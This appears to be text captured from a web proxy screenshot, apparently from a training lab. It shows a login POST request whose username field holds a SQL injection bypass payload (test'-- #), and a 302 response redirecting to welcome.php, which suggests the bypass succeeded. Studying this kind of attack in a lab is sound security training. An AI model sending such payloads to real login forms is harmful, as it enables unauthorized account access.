 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.212.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://10.10.212.116
10 Connection: close
11 Referer: http://10.10.212.116/index.php
12 Cookie: PHPSESSID=uoeour18v1a0u41ktf8simgv1g
13 Upgrade-Insecure-Requests: 1
14
15 username=test'--+%23&password=test
URL encoded!
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Wed, 14 Feb 2024 17:40:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: welcome.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12